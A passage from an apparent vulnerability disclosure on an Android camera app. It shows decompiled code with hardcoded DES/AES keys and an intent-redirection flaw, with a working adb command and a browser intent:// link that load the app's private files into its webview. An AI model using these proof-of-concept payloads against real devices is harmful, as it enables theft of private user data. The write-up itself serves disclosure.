class="p">,</span><span class="nt">"downurl"</span><span class="p">:</span><span class="s2">"http://goappdl.goforandroid.com/soft/go_launcherzstoremanage/2017102515/150891770104157456228.zip"</span><span class="p">,</span><span class="nt">"chargetype"</span><span class="p">:</span><span class="mi">0</span><span class="p">,</span><span class="nt">"downtype"</span><span class="p">:</span><span class="mi">1</span><span class="p">,</span><span class="nt">"zipVersion"</span><span class="p">:</span><span class="mi">6</span><span class="p">,</span><span class="nt">"haslock"</span><span class="p">:</span><span class="mi">0</span><span class="p">,</span><span class="nt">"newlocktype"</span><span class="p">:</span><span class="mi">1</span><span class="p">,</span><span class="nt">"paytype"</span><span class="p">:</span><span class="mi">-1</span><span class="p">,</span><span class="nt">"zipdownurl"</span><span class="p">:</span><span class="s2">""</span><span class="p">,</span><span class="nt">"size"</span><span class="p">:</span><span class="s2">"238.6KB"</span><span class="p">}},{</span><span class="nt">"type"</span><span class="p">:</span><span class="mi">9</span><span class="p">,</span><span class="nt">"data"</span><span class="p">:{</span><span class="nt">"mapid"</span><span class="p">:</span><span class="mi">502108242</span><span class="p">,</span><span class="nt">"pkgname"</span><span class="p">:</span><span class="s2">"com.jb.zcamera.extra.arsticker.glamorous"</span><span class="p">,</span><span class="nt">"name"</span><span class="p">:</span><span class="s2">"Glamorous"</span><span class="p">,</span><span class="nt">"animated"</span><span class="p">:</span><span class="mi">0</span><span class="p">,</span><span class="nt">"icon"</span><span class="p">:</span><span class="s2">"http://resource.gomocdn.com/soft/repository/5/icon/20171024/0dSKQewo.png"</span><span class="p">,</span><span class="nt">"preview"</span><span class="p">:</span><span class="s2">"http://resource.gomocdn.com/soft/repository/5/preview/20171024/RE3V9bZs.png"</span><span class="p">,</span><span class="nt">"images"</span><span class="p">:[</span><span class="s2">"http://resource.gomocdn.com/soft/repository/5/image/20171013/bflkJsG4.png"</span><span class="p">],</span><span class="nt">"animatedimages"</span><span class="p">:</span><span class="s2">""</span><span class="p">,</span><span class="nt">"downloadCount"</span><span class="p">:</span><span class="mi">0</span><span class="p">,</span><span class="nt">"downloadCount_s"</span><span class="p">:</span><span class="s2">"100"</span><span class="p">,</span><span class="nt">"score"</span><span class="p">:</span><span class="mf">0.0</span><span class="p">,</span><span class="nt">"developer"</span><span class="p">:</span><span class="kc">null</span><span class="p">,</span><span class="nt">"price"</span><span class="p">:</span><span class="s2">"0"</span><span class="p">,</span><span class="nt">"detail"</span><span class="p">:</span><span class="kc">null</span><span class="p">,</span><span class="nt">"updateTime"</span><span class="p">:</span><span class="s2">"2019-12-11"</span><span class="p">,</span><span class="nt">"downurl"</span><span class="p">:</span><span class="s2">"http://goappdl.goforandroid.com/soft/go_launcherzstoremanage/2017102423/150885924029021919.zip"</span><span class="p">,</span><span class="nt">"chargetype"</span><span class="p">:</span><span class="mi">0</span><span class="p">,</span><span class="nt">"downtype"</span><span class="p">:</span><span class="mi">1</span><span class="p">,</span><span class="nt">"zipVersion"</span><span class="p">:</span><span class="mi">10</span><span class="p">,</span><span class="nt">"haslock"</span><span class="p">:</span><span class="mi">0</span><span class="p">,</span><span class="nt">"newlocktype"</span><span class="p">:</span><span class="mi">2</span><span class="p">,</span><span class="nt">"paytype"</span><span class="p">:</span><span class="mi">-1</span><span class="p">,</span><span class="nt">"zipdownurl"</span><span class="p">:</span><span class="s2">""</span><span class="p">,</span><span class="nt">"size"</span><span class="p">:</span><span class="s2">"106.9KB"</span><span class="p">}},{</span><span class="nt">"type"</span><span class="p">:</span><span class="mi">9</span><span class="p">,</span><span class="nt">"data"</span><span class="p">:</span><span class="kc">null</span><span class="p">},{</span><span class="nt">"type"</span><span class="p">:</span><span class="mi">9</span><span class="p">,</span><span class="nt">"data"</span><span class="p">:</span><span class="kc">null</span><span class="p">},{</span><span class="nt">"type"</span><span class="p">:</span><span class="mi">9</span><span class="p">,</span><span class="nt">"data"</span><span class="p">:</span><span class="kc">null</span><span class="p">},{</span><span class="nt">"type"</span><span class="p">:</span><span class="mi">9</span><span class="p">,</span><span class="nt">"data"</span><span class="p">:</span><span class="kc">null</span><span class="p">},{</span><span class="nt">"type"</span><span class="p">:</span><span class="mi">9</span><span class="p">,</span><span class="nt">"data"</span><span class="p">:</span><span class="kc">null</span><span class="p">}],</span><span class="nt">"errorResult"</span><span class="p">:{</span><span class="nt">"errorCode"</span><span class="p">:</span><span class="s2">"SUCCESS"</span><span class="p">,</span><span class="nt">"errorMsg"</span><span class="p">:</span><span class="s2">"SUCCESS"</span><span class="p">}}</span>
</code></pre></div>
<h2 id="weak encryption and use of hard-coded secret to store private images">Weak encryption and use of hard-coded secret to store private images</h2>
<p>The application implements a feature to password protect-images. The encryption uses DES weak encryption scheme with hardcoded key.
Below is the presence of a pref_forget_pwd_code hardcoded in the application:</p>
<div class="highlight"><pre><span></span><code><span class="kd">public</span><span class="w"> </span><span class="kd">static</span><span class="w"> </span><span class="n">String</span><span class="w"> </span><span class="nf">m5718w</span><span class="p">()</span><span class="w"> </span><span class="p">{</span>
<span class="w">        </span><span class="n">String</span><span class="w"> </span><span class="n">string</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">m5663ac</span><span class="p">().</span><span class="na">getString</span><span class="p">(</span><span class="s">"pref_forget_pwd_code"</span><span class="p">,</span><span class="w"> </span><span class="s">""</span><span class="p">);</span>
<span class="w">        </span><span class="k">return</span><span class="w"> </span><span class="o">!</span><span class="n">TextUtils</span><span class="p">.</span><span class="na">isEmpty</span><span class="p">(</span><span class="n">string</span><span class="p">)</span><span class="w"> </span><span class="o">?</span><span class="w"> </span><span class="n">aie</span><span class="p">.</span><span class="na">m2211b</span><span class="p">(</span><span class="n">string</span><span class="p">,</span><span class="w"> </span><span class="s">"zalzaq47jlogh34DFddxa3i95nm3297nsvm2q1CXN3xv2197bkJlweXN199mb094883ksjaN1cABX3l9vnz9PD3rz872vxawvfA"</span><span class="p">)</span><span class="w"> </span><span class="p">:</span><span class="w"> </span><span class="n">string</span><span class="p">;</span>
<span class="w">    </span><span class="p">}</span>
</code></pre></div>
<p>Below is the use of DES to encrypt and generate secrets. DES is by today's means bruteforcable due to its small key space.</p>
<div class="highlight"><pre><span></span><code><span class="w">    </span><span class="cm">/* renamed from: b */</span>
<span class="w">    </span><span class="kd">public</span><span class="w"> </span><span class="kd">static</span><span class="w"> </span><span class="kt">byte</span><span class="o">[]</span><span class="w"> </span><span class="nf">m2212b</span><span class="p">(</span><span class="kt">byte</span><span class="o">[]</span><span class="w"> </span><span class="n">bArr</span><span class="p">,</span><span class="w"> </span><span class="n">String</span><span class="w"> </span><span class="n">str</span><span class="p">)</span><span class="w"> </span><span class="kd">throws</span><span class="w"> </span><span class="n">Exception</span><span class="w"> </span><span class="p">{</span>
<span class="w">        </span><span class="n">ByteArrayOutputStream</span><span class="w"> </span><span class="n">byteArrayOutputStream</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">ByteArrayOutputStream</span><span class="p">();</span>
<span class="w">        </span><span class="k">try</span><span class="w"> </span><span class="p">{</span>
<span class="w">            </span><span class="n">SecretKey</span><span class="w"> </span><span class="n">generateSecret</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">SecretKeyFactory</span><span class="p">.</span><span class="na">getInstance</span><span class="p">(</span><span class="n">DesUtil</span><span class="p">.</span><span class="na">DES_ALGORITHM</span><span class="p">).</span><span class="na">generateSecret</span><span class="p">(</span><span class="k">new</span><span class="w"> </span><span class="n">DESKeySpec</span><span class="p">(</span><span class="n">str</span><span class="p">.</span><span class="na">getBytes</span><span class="p">()));</span>
<span class="w">            </span><span class="n">Cipher</span><span class="w"> </span><span class="n">instance</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">Cipher</span><span class="p">.</span><span class="na">getInstance</span><span class="p">(</span><span class="n">DesUtil</span><span class="p">.</span><span class="na">DES_ALGORITHM</span><span class="p">);</span>
<span class="w">            </span><span class="n">instance</span><span class="p">.</span><span class="na">init</span><span class="p">(</span><span class="mi">2</span><span class="p">,</span><span class="w"> </span><span class="n">generateSecret</span><span class="p">);</span>
<span class="w">            </span><span class="kt">byte</span><span class="o">[]</span><span class="w"> </span><span class="n">doFinal</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">instance</span><span class="p">.</span><span class="na">doFinal</span><span class="p">(</span><span class="n">bArr</span><span class="p">);</span>
<span class="w">            </span><span class="n">byteArrayOutputStream</span><span class="p">.</span><span class="na">close</span><span class="p">();</span>
<span class="w">            </span><span class="k">return</span><span class="w"> </span><span class="n">doFinal</span><span class="p">;</span>
<span class="w">        </span><span class="p">}</span><span class="w"> </span><span class="k">catch</span><span class="w"> </span><span class="p">(</span><span class="n">Exception</span><span class="w"> </span><span class="n">e</span><span class="p">)</span><span class="w"> </span><span class="p">{</span>
<span class="w">            </span><span class="k">throw</span><span class="w"> </span><span class="n">e</span><span class="p">;</span>
<span class="w">        </span><span class="p">}</span><span class="w"> </span><span class="k">catch</span><span class="w"> </span><span class="p">(</span><span class="n">Throwable</span><span class="w"> </span><span class="n">th</span><span class="p">)</span><span class="w"> </span><span class="p">{</span>
<span class="w">            </span><span class="n">byteArrayOutputStream</span><span class="p">.</span><span class="na">close</span><span class="p">();</span>
<span class="w">            </span><span class="k">throw</span><span class="w"> </span><span class="n">th</span><span class="p">;</span>
<span class="w">        </span><span class="p">}</span>
<span class="w">    </span><span class="p">}</span>
</code></pre></div>
<p>And here is another hardcoded key used with AES encryption</p>
<div class="highlight"><pre><span></span><code><span class="kd">public</span><span class="w"> </span><span class="kd">final</span><span class="w"> </span><span class="kd">class</span> <span class="nc">CryptPreferencesManager</span><span class="w"> </span><span class="p">{</span>
<span class="w">    </span><span class="kd">private</span><span class="w"> </span><span class="kd">static</span><span class="w"> </span><span class="kd">final</span><span class="w"> </span><span class="n">String</span><span class="w"> </span><span class="n">CRYPT_KEY</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="s">"NaubrwWEGiJEQqRxx7aXntbGOf4YiRmW0WY9043rcqRhJreE4sReMC1OFRaeI7TXWBJUiJQGpwA1UdSsR65vvNieo70IUqvUnj1mn1mLUTKEMqeM9l5g90WJJo4gBN3n"</span><span class="p">;</span>
<span class="w">    </span><span class="kd">private</span><span class="w"> </span><span class="n">SharedPreferences</span><span class="p">.</span><span class="na">Editor</span><span class="w"> </span><span class="n">mEditor</span><span class="p">;</span>
<span class="w">    </span><span class="kd">private</span><span class="w"> </span><span class="n">SharedPreferences</span><span class="w"> </span><span class="n">mPreferences</span><span class="p">;</span>
</code></pre></div>
<h2 id="sensitive data leak (image, database, external storage files) by following a link on a browser">Sensitive data leak (Image, Database, External Storage Files) by following a link on a browser</h2>
<p>One of the most significant issues in the application is how an attacker can bypass restrictions on accessible and authorized activities by leveraging an intent redirection vulnerability.</p>
<p>The main activity exposes a proxying feature that opens links in a webview with file access, provided certain flags are set, or can start activity with arbitrary extra parameters.</p>
<div class="highlight"><pre><span></span><code><span class="w">   </span><span class="kd">public</span><span class="w"> </span><span class="kt">boolean</span><span class="w"> </span><span class="nf">a</span><span class="p">(</span><span class="n">Context</span><span class="w"> </span><span class="n">context</span><span class="p">,</span><span class="w"> </span><span class="n">Intent</span><span class="w"> </span><span class="n">intent</span><span class="p">)</span><span class="w"> </span><span class="p">{</span>
<span class="w">        </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="n">intent</span><span class="w"> </span><span class="o">!=</span><span class="w"> </span><span class="kc">null</span><span class="w"> </span><span class="o">&amp;&amp;</span><span class="w"> </span><span class="n">intent</span><span class="p">.</span><span class="na">getBooleanExtra</span><span class="p">(</span><span class="s">"extra_is_wecloud_enter"</span><span class="p">,</span><span class="w"> </span><span class="kc">false</span><span class="p">))</span><span class="w"> </span><span class="p">{</span>
<span class="w">            </span><span class="n">String</span><span class="w"> </span><span class="n">stringExtra</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">intent</span><span class="p">.</span><span class="na">getStringExtra</span><span class="p">(</span><span class="n">WecloudNotificationKey</span><span class="p">.</span><span class="na">ACTION</span><span class="p">.</span><span class="na">getValue</span><span class="p">());</span>
<span class="w">            </span><span class="n">String</span><span class="w"> </span><span class="n">stringExtra2</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">intent</span><span class="p">.</span><span class="na">getStringExtra</span><span class="p">(</span><span class="n">WecloudNotificationKey</span><span class="p">.</span><span class="na">PARAM</span><span class="p">.</span><span class="na">getValue</span><span class="p">());</span>
<span class="w">            </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="n">WecloudNotificationAction</span><span class="p">.</span><span class="na">hasValue</span><span class="p">(</span><span class="n">stringExtra</span><span class="p">))</span><span class="w"> </span><span class="p">{</span>
<span class="w">                </span><span class="n">WecloudNotificationAction</span><span class="w"> </span><span class="n">fromValue</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">WecloudNotificationAction</span><span class="p">.</span><span class="na">fromValue</span><span class="p">(</span><span class="n">stringExtra</span><span class="p">);</span>
<span class="w">                </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="n">fromValue</span><span class="w"> </span><span class="o">==</span><span class="w"> </span><span class="n">WecloudNotificationAction</span><span class="p">.</span><span class="na">URI</span><span class="p">)</span><span class="w"> </span><span class="p">{</span>
<span class="w">                    </span><span class="k">return</span><span class="w"> </span><span class="n">b</span><span class="p">(</span><span class="n">context</span><span class="p">,</span><span class="w"> </span><span class="n">stringExtra2</span><span class="p">);</span>
<span class="w">                </span><span class="p">}</span>
<span class="w">                </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="n">fromValue</span><span class="w"> </span><span class="o">==</span><span class="w"> </span><span class="n">WecloudNotificationAction</span><span class="p">.</span><span class="na">GP</span><span class="p">)</span><span class="w"> </span><span class="p">{</span>
<span class="w">                    </span><span class="k">return</span><span class="w"> </span><span class="n">c</span><span class="p">(</span><span class="n">context</span><span class="p">,</span><span class="w"> </span><span class="n">stringExtra2</span><span class="p">);</span>
<span class="w">                </span><span class="p">}</span>
<span class="w">                </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="n">fromValue</span><span class="w"> </span><span class="o">==</span><span class="w"> </span><span class="n">WecloudNotificationAction</span><span class="p">.</span><span class="na">FB</span><span class="p">)</span><span class="w"> </span><span class="p">{</span>
<span class="w">                    </span><span class="k">return</span><span class="w"> </span><span class="n">d</span><span class="p">(</span><span class="n">context</span><span class="p">,</span><span class="w"> </span><span class="n">stringExtra2</span><span class="p">);</span>
<span class="w">                </span><span class="p">}</span>
<span class="w">                </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="n">fromValue</span><span class="w"> </span><span class="o">==</span><span class="w"> </span><span class="n">WecloudNotificationAction</span><span class="p">.</span><span class="na">ACTIVITY</span><span class="p">)</span><span class="w"> </span><span class="p">{</span>
<span class="w">                    </span><span class="k">return</span><span class="w"> </span><span class="n">e</span><span class="p">(</span><span class="n">context</span><span class="p">,</span><span class="w"> </span><span class="n">stringExtra2</span><span class="p">);</span>
<span class="w">                </span><span class="p">}</span>
<span class="w">            </span><span class="p">}</span>
<span class="w">        </span><span class="p">}</span>
<span class="w">        </span><span class="k">return</span><span class="w"> </span><span class="kc">false</span><span class="p">;</span>
<span class="w">    </span><span class="p">}</span>
</code></pre></div>
<p>Based on some parameters in the intent, a second intent is constructed from push_param value. The second param parsing implements its own serialization format supporting basic types such as string, bool, int, etc.
Below is the code constructing the 2nd intent.</p>
<div class="highlight"><pre><span></span><code><span class="w">   </span><span class="kd">private</span><span class="w"> </span><span class="kt">boolean</span><span class="w"> </span><span class="nf">m6011b</span><span class="p">(</span><span class="n">Context</span><span class="w"> </span><span class="n">context</span><span class="p">,</span><span class="w"> </span><span class="n">String</span><span class="w"> </span><span class="n">str</span><span class="p">)</span><span class="w"> </span><span class="p">{</span>
<span class="w">        </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="n">TextUtils</span><span class="p">.</span><span class="na">isEmpty</span><span class="p">(</span><span class="n">str</span><span class="p">))</span><span class="w"> </span><span class="p">{</span>
<span class="w">            </span><span class="k">return</span><span class="w"> </span><span class="kc">false</span><span class="p">;</span>
<span class="w">        </span><span class="p">}</span>
<span class="w">        </span><span class="k">try</span><span class="w"> </span><span class="p">{</span>
<span class="w">            </span><span class="n">String</span><span class="o">[]</span><span class="w"> </span><span class="n">split</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">str</span><span class="p">.</span><span class="na">split</span><span class="p">(</span><span class="s">"\\?\\#\\?\\#\\?"</span><span class="p">);</span>
<span class="w">            </span><span class="n">String</span><span class="w"> </span><span class="n">str2</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">split</span><span class="o">[</span><span class="mi">0</span><span class="o">]</span><span class="p">;</span>
<span class="w">            </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="n">TextUtils</span><span class="p">.</span><span class="na">isEmpty</span><span class="p">(</span><span class="n">str2</span><span class="p">))</span><span class="w"> </span><span class="p">{</span>
<span class="w">                </span><span class="k">return</span><span class="w"> </span><span class="kc">false</span><span class="p">;</span>
<span class="w">            </span><span class="p">}</span>
<span class="w">            </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="n">split</span><span class="p">.</span><span class="na">length</span><span class="w"> </span><span class="o">&lt;</span><span class="w"> </span><span class="mi">2</span><span class="p">)</span><span class="w"> </span><span class="p">{</span>
<span class="w">                </span><span class="n">Intent</span><span class="w"> </span><span class="n">intent</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Intent</span><span class="p">(</span><span class="s">"android.intent.action.VIEW"</span><span class="p">,</span><span class="w"> </span><span class="n">Uri</span><span class="p">.</span><span class="na">parse</span><span class="p">(</span><span class="n">str</span><span class="p">));</span>
<span class="w">                </span><span class="n">intent</span><span class="p">.</span><span class="na">addFlags</span><span class="p">(</span><span class="mi">268435456</span><span class="p">);</span>
<span class="w">                </span><span class="n">context</span><span class="p">.</span><span class="na">startActivity</span><span class="p">(</span><span class="n">intent</span><span class="p">);</span>
<span class="w">                </span><span class="k">return</span><span class="w"> </span><span class="kc">true</span><span class="p">;</span>
<span class="w">            </span><span class="p">}</span>
<span class="w">            </span><span class="n">Intent</span><span class="w"> </span><span class="n">intent2</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Intent</span><span class="p">();</span>
<span class="w">            </span><span class="n">mo12531a</span><span class="p">(</span><span class="n">intent2</span><span class="p">,</span><span class="w"> </span><span class="n">split</span><span class="o">[</span><span class="mi">1</span><span class="o">]</span><span class="p">);</span>
<span class="w">            </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="n">intent2</span><span class="p">.</span><span class="na">getBooleanExtra</span><span class="p">(</span><span class="s">"extra_internal_webview"</span><span class="p">,</span><span class="w"> </span><span class="kc">false</span><span class="p">))</span><span class="w"> </span><span class="p">{</span>
<span class="w">                </span><span class="n">arl</span><span class="p">.</span><span class="na">m4058a</span><span class="p">(</span><span class="n">context</span><span class="p">,</span><span class="w"> </span><span class="n">intent2</span><span class="p">,</span><span class="w"> </span><span class="n">split</span><span class="o">[</span><span class="mi">0</span><span class="o">]</span><span class="p">,</span><span class="w"> </span><span class="n">intent2</span><span class="p">.</span><span class="na">getBooleanExtra</span><span class="p">(</span><span class="s">"extra_show_ad"</span><span class="p">,</span><span class="w"> </span><span class="kc">false</span><span class="p">));</span>
<span class="w">            </span><span class="p">}</span><span class="w"> </span><span class="k">else</span><span class="w"> </span><span class="p">{</span>
<span class="w">                </span><span class="n">Intent</span><span class="w"> </span><span class="n">intent3</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Intent</span><span class="p">(</span><span class="s">"android.intent.action.VIEW"</span><span class="p">,</span><span class="w"> </span><span class="n">Uri</span><span class="p">.</span><span class="na">parse</span><span class="p">(</span><span class="n">str2</span><span class="p">));</span>
<span class="w">                </span><span class="n">intent3</span><span class="p">.</span><span class="na">addFlags</span><span class="p">(</span><span class="mi">268435456</span><span class="p">);</span>
<span class="w">                </span><span class="n">context</span><span class="p">.</span><span class="na">startActivity</span><span class="p">(</span><span class="n">intent3</span><span class="p">);</span>
<span class="w">            </span><span class="p">}</span>
<span class="w">            </span><span class="k">return</span><span class="w"> </span><span class="kc">true</span><span class="p">;</span>
<span class="w">        </span><span class="p">}</span><span class="w"> </span><span class="k">catch</span><span class="w"> </span><span class="p">(</span><span class="n">Throwable</span><span class="w"> </span><span class="n">th</span><span class="p">)</span><span class="w"> </span><span class="p">{</span>
<span class="w">            </span><span class="n">ars</span><span class="p">.</span><span class="na">m4113c</span><span class="p">(</span><span class="s">"WecloudNotification"</span><span class="p">,</span><span class="w"> </span><span class="s">""</span><span class="p">,</span><span class="w"> </span><span class="n">th</span><span class="p">);</span>
<span class="w">            </span><span class="k">return</span><span class="w"> </span><span class="kc">true</span><span class="p">;</span>
<span class="w">        </span><span class="p">}</span>
<span class="w">    </span><span class="p">}</span>
</code></pre></div>
<div class="highlight"><pre><span></span><code><span class="w">   </span><span class="kd">private</span><span class="w"> </span><span class="kt">void</span><span class="w"> </span><span class="nf">a</span><span class="p">(</span><span class="n">Intent</span><span class="w"> </span><span class="n">intent</span><span class="p">,</span><span class="w"> </span><span class="n">String</span><span class="w"> </span><span class="n">str</span><span class="p">,</span><span class="w"> </span><span class="n">String</span><span class="w"> </span><span class="n">str2</span><span class="p">)</span><span class="w"> </span><span class="p">{</span>
<span class="w">        </span><span class="kt">int</span><span class="w"> </span><span class="n">lastIndexOf</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">str2</span><span class="p">.</span><span class="na">lastIndexOf</span><span class="p">(</span><span class="s">"@"</span><span class="p">);</span>
<span class="w">        </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="n">lastIndexOf</span><span class="w"> </span><span class="o">&gt;</span><span class="w"> </span><span class="mi">0</span><span class="w"> </span><span class="o">&amp;&amp;</span><span class="w"> </span><span class="n">lastIndexOf</span><span class="w"> </span><span class="o">&lt;</span><span class="w"> </span><span class="n">str2</span><span class="p">.</span><span class="na">length</span><span class="p">()</span><span class="w"> </span><span class="o">-</span><span class="w"> </span><span class="mi">1</span><span class="p">)</span><span class="w"> </span><span class="p">{</span>
<span class="w">            </span><span class="n">String</span><span class="w"> </span><span class="n">substring</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">str2</span><span class="p">.</span><span class="na">substring</span><span class="p">(</span><span class="n">lastIndexOf</span><span class="w"> </span><span class="o">+</span><span class="w"> </span><span class="mi">1</span><span class="p">);</span>
<span class="w">            </span><span class="n">String</span><span class="w"> </span><span class="n">substring2</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">str2</span><span class="p">.</span><span class="na">substring</span><span class="p">(</span><span class="mi">0</span><span class="p">,</span><span class="w"> </span><span class="n">lastIndexOf</span><span class="p">);</span>
<span class="w">            </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="s">"B"</span><span class="p">.</span><span class="na">equals</span><span class="p">(</span><span class="n">substring</span><span class="p">))</span><span class="w"> </span><span class="p">{</span>
<span class="w">                </span><span class="n">intent</span><span class="p">.</span><span class="na">putExtra</span><span class="p">(</span><span class="n">str</span><span class="p">,</span><span class="w"> </span><span class="n">Boolean</span><span class="p">.</span><span class="na">valueOf</span><span class="p">(</span><span class="n">substring2</span><span class="p">));</span>
<span class="w">            </span><span class="p">}</span><span class="w"> </span><span class="k">else</span><span class="w"> </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="s">"I"</span><span class="p">.</span><span class="na">equals</span><span class="p">(</span><span class="n">substring</span><span class="p">))</span><span class="w"> </span><span class="p">{</span>
<span class="w">                </span><span class="n">intent</span><span class="p">.</span><span class="na">putExtra</span><span class="p">(</span><span class="n">str</span><span class="p">,</span><span class="w"> </span><span class="n">Integer</span><span class="p">.</span><span class="na">valueOf</span><span class="p">(</span><span class="n">substring2</span><span class="p">));</span>
<span class="w">            </span><span class="p">}</span><span class="w"> </span><span class="k">else</span><span class="w"> </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="s">"D"</span><span class="p">.</span><span class="na">equals</span><span class="p">(</span><span class="n">substring</span><span class="p">))</span><span class="w"> </span><span class="p">{</span>
<span class="w">                </span><span class="n">intent</span><span class="p">.</span><span class="na">putExtra</span><span class="p">(</span><span class="n">str</span><span class="p">,</span><span class="w"> </span><span class="n">Double</span><span class="p">.</span><span class="na">valueOf</span><span class="p">(</span><span class="n">substring2</span><span class="p">));</span>
<span class="w">            </span><span class="p">}</span><span class="w"> </span><span class="k">else</span><span class="w"> </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="s">"F"</span><span class="p">.</span><span class="na">equals</span><span class="p">(</span><span class="n">substring</span><span class="p">))</span><span class="w"> </span><span class="p">{</span>
<span class="w">                </span><span class="n">intent</span><span class="p">.</span><span class="na">putExtra</span><span class="p">(</span><span class="n">str</span><span class="p">,</span><span class="w"> </span><span class="n">Float</span><span class="p">.</span><span class="na">valueOf</span><span class="p">(</span><span class="n">substring2</span><span class="p">));</span>
<span class="w">            </span><span class="p">}</span><span class="w"> </span><span class="k">else</span><span class="w"> </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="s">"L"</span><span class="p">.</span><span class="na">equals</span><span class="p">(</span><span class="n">substring</span><span class="p">))</span><span class="w"> </span><span class="p">{</span>
<span class="w">                </span><span class="n">intent</span><span class="p">.</span><span class="na">putExtra</span><span class="p">(</span><span class="n">str</span><span class="p">,</span><span class="w"> </span><span class="n">Long</span><span class="p">.</span><span class="na">valueOf</span><span class="p">(</span><span class="n">substring2</span><span class="p">));</span>
<span class="w">            </span><span class="p">}</span><span class="w"> </span><span class="k">else</span><span class="w"> </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="s">"S"</span><span class="p">.</span><span class="na">equals</span><span class="p">(</span><span class="n">substring</span><span class="p">))</span><span class="w"> </span><span class="p">{</span>
<span class="w">                </span><span class="n">intent</span><span class="p">.</span><span class="na">putExtra</span><span class="p">(</span><span class="n">str</span><span class="p">,</span><span class="w"> </span><span class="n">substring2</span><span class="p">);</span>
<span class="w">            </span><span class="p">}</span>
<span class="w">        </span><span class="p">}</span>
<span class="w">    </span><span class="p">}</span>
<span class="p">}</span>
</code></pre></div>
<p>To trigger opening a page on the target webview, an intent can be sent with the following command:</p>
<div class="highlight"><pre><span></span><code>adb<span class="w"> </span>shell<span class="w"> </span>am<span class="w"> </span>start<span class="w"> </span>-n<span class="w"> </span>com.jb.zcamera/com.jb.zcamera.camera.MainActivity<span class="w"> </span>--es<span class="w"> </span>push_action<span class="w"> </span>uri<span class="w"> </span>--es<span class="w"> </span>push_param<span class="w"> </span><span class="s1">'file:///data/data/com.jb.zcamera/shared_prefs/CameraFacing.xml?#?#?\&amp;extra_internal_webview=true@B'</span><span class="w"> </span>--ez<span class="w"> </span>extra_is_wecloud_enter<span class="w"> </span><span class="nb">true</span>
</code></pre></div>
<p>Because the main activity exposing the proxying feature is browsable, the intent can be triggered from Chrome with the following html sample code. This is a very important element as it means an attacker can trigger this vulnerability without needing to have a malicious access to the device.</p>
<div class="highlight"><pre><span></span><code><span class="p">&lt;</span><span class="nt">html</span><span class="p">&gt;</span>
<span class="p">&lt;</span><span class="nt">a</span> <span class="na">href</span><span class="o">=</span><span class="s">"intent://camera.gomo.com/#Intent;scheme=http;package=com.jb.zcamera;S.push_action=uri;S.push_param=file:///data/data/com.jb.zcamera/shared_prefs/CameraFacing.xml%3f%23%3f%23%3f%26extra_internal_webview%3dtrue%40B;B.extra_is_wecloud_enter=true;end"</span><span class="p">&gt;</span>Click Me!<span class="p">&lt;/</span><span class="nt">a</span><span class="p">&gt;</span>
<span class="p">&lt;/</span><span class="nt">html</span><span class="p">&gt;</span>
</code></pre></div>
<p>The webview has local file access but no permission to open files from URLs and the target SDK sets File URLs access to false.</p>
<p>The InvolveMediaDetailActvity activity can trigger downloads  of files with links pointing to "http://goappdl.goforandroid.com/"</p>
<p>The activity accepts a video URL that is fetched from an S3 bucket:</p>
<div class="highlight"><pre><span></span><code><span class="w">    </span><span class="kd">public</span><span class="w"> </span><span class="kt">void</span><span class="w"> </span><span class="nf">getDataFromIntent</span><span class="p">()</span><span class="w"> </span><span class="p">{</span>
<span class="w">        </span><span class="n">Intent</span><span class="w"> </span><span class="n">intent</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">getIntent</span><span class="p">();</span>
<span class="w">        </span><span class="k">this</span><span class="p">.</span><span class="na">a</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">intent</span><span class="p">.</span><span class="na">getStringExtra</span><span class="p">(</span><span class="n">VIDEO_URL</span><span class="p">);</span>
<span class="w">        </span><span class="k">this</span><span class="p">.</span><span class="na">b</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">intent</span><span class="p">.</span><span class="na">getStringExtra</span><span class="p">(</span><span class="n">IMG_URL</span><span class="p">);</span>
<span class="w">        </span><span class="k">this</span><span class="p">.</span><span class="na">c</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">intent</span><span class="p">.</span><span class="na">getIntExtra</span><span class="p">(</span><span class="n">FILE_TYPE</span><span class="p">,</span><span class="w"> </span><span class="o">-</span><span class="mi">1</span><span class="p">);</span>
<span class="w">    </span><span class="p">}</span>
</code></pre></div>
<p>The URL needs to have as a host http://goappdl.goforandroid.com/, the host is however truncated, and only the path is used to download the file.
The name of the stored file is taken from the path:</p>
